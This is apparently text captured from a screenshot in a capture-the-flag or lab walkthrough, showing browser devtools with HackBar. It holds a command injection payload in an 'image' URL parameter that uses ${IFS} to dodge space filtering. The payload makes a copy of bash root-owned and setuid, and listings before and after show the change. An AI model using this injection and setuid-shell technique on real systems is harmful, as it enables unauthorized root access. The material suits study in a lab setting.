 Choose file NO FILE CHOSEN UPLOAD
Dockerfile
-rwxr-xr-x    1 1001     1001       1113504 Dec  3 13:40 /home/zac/notes/bash
-rwsr-xr-x    1 root     root       1113504 Dec  3 13:40 /home/zac/notes/bash
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://10.10.61.76:8080/photos?image=Dockerfile;ls${IFS}-
al${IFS}/home/zac/notes/bash;chown${IFS}root:root${IFS}/home/zac/notes/bash;chmod${IFS}u%2bs${IFS}/home/zac/notes/bash;ls${IFS}-
al${IFS}/home/zac/notes/bash